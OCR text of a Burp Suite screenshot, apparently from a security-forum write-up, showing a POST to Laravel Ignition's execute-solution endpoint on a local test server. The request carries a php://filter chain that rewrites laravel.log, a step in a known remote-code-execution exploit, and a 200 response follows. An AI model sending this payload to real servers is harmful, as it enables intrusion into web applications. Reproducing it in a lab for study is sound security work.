 storage > logs > laravel.log
1
Burp Suite Professional v2020.11.3 - Temporary Project - licensed to naiquan
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 11 × ...
Send Cancel < >
Request
Pretty Raw \n Actions
1 POST /_ignition/execute-solution HTTP/1.1
2 Host: 127.0.0.1:8000
3 Content-Type: application/json
4 Content-Length: 298
5
6 {"solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution","parameters":{
"variableName":"username","viewFile":
"php://filter/write=convert.iconv.utf-8.utf-16be|convert.quoted-printable-encode|convert.iconv.
utf-16be.utf-8|convert.base64-decode/resource=../storage/logs/laravel.log"}}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Host: 127.0.0.1:8000
3 Date: Thu, 14 Jan 2021 07:43:00 GMT
4 Connection: close
5 X-Powered-By: PHP/7.3.18
6 Cache-Control: no-cache, private
7 Date: Thu, 14 Jan 2021 07:43:00 GMT
8 Content-Type: text/html; charset=UTF-8
9
10
先知社区